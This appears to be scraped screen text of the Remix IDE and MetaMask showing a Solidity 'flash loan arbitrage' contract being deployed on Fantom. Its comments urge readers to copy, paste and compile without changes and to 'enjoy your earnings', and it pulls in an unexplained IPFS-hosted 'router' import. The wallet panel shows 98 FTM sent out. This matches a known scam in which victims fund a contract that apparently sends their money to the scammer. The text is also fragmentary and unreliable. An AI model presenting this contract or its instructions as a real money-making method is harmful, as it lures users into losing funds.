 Remix - Ethereum IDE
Set up Metamask - Fantom
Fantom Arbitrage Source Code
Flash Loans - C.R.E.A.M. Finance
ZooTrade
Convert USD/FTM, US Dollar to
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.16+commit.9c3226ce.js
W
DEPLOY & RUN TRANSACTIONS
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
InitiateFlashLoan - ftmFlashloan.sol
DEPLOY
_TOKENNAME:
tokenOne
_TOKENSYMBOL:
TOK
_LOANAMOUNT:
10000
transact
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
INITIATEFLASHLOAN AT 0X6D5...3CFF5
flashloan
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home
ftmFlashloan.sol
4 // Try it at your own risk!
5
6 // Follow carefully the video
7 // Do not modify this contract code otherwise it won't work on you!
8 // Just Copy+Paste and Compile!!
9 // Thank you for your support! Enjoy your Earnings!!
10
11 pragma solidity ^0.5.16;
12
13 //CreamFi Contracts
14 import "https://github.com/CreamFi/compound-protocol/blob/master/contracts/ERC3156FlashLenderInterface.sol";
15 import "https://github.com/CreamFi/compound-protocol/blob/master/contracts/CarefulMath.sol";
16 import "https://github.com/CreamFi/compound-protocol/blob/master/contracts/CToken.sol";
17 import "https://github.com/CreamFi/compound-protocol/blob/master/contracts/CTokenCheckRepay.sol";
18
19 // ZooTrade Router
20 import "ipfs://QmeUCCLsbUBBJ9Lk1F1v2yqfxwXYNQtvqs6nGCmgdnApLi";
21
22 // Multiplier-Finance Smart Contracts
23 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.s
24 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
25
26
27
28 contract InitiateFlashLoan {
29
30 RouterV2 router;
31 string public tokenName;
32 string public tokenSymbol;
33 uint256 flashLoanAmount;
34
35 constructor(
36 string memory _tokenName,
37 string memory _tokenSymbol,
38 uint256 _loanAmount
39 ) public {
40 tokenName = _tokenName;
41 tokenSymbol = _tokenSymbol;
0
listen on network
Search with transaction hash or address
Debug
transact to InitiateFlashLoan.flashloan pending ...
[block: txIndex:] from: 0x9f0...D9Fb4 to: InitiateFlashLoan.flashloan() 0x6d5...3CFF5 value: 0 wei data: 0x1b8...9b61a logs: 0 hash:
Debug
>
Fantom Opera
Connected
Account 3
0x9f0...9Fb4
682.9701 FTM
Buy
Send
Swap
Assets
Activity
Flashloan
-0 FTM
Nov 27 · remix.ethereum.org
-0 FTM
Contract Interaction
-98 FTM
Nov 27 · metamask
-98 FTM